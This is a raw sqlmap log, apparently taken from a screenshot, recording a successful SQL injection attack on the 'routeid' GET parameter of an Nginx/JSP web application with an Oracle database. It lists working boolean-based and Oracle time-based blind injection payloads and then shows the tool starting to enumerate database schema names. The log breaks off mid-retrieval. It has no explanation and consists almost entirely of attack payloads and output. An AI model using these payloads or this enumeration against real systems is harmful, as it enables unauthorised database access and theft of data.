 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: routeid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: routeid=201405261355' AND 1811=1811 AND 'pTGb'='pTGb

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: routeid=201405261355' AND 9802=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||C
HR(71)||CHR(67)||CHR(118),5) AND 'PhGW'='PhGW
---
[00:00:49] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:00:49] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:00:49] [INFO] fetching database (schema) names
[00:00:49] [INFO] fetching number of databases
[00:00:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:00:49] [INFO] retrieved:
[00:00:52] [WARNING] reflective value(s) found and filtering out
17
[00:01:54] [INFO] retrieved: CTXSY_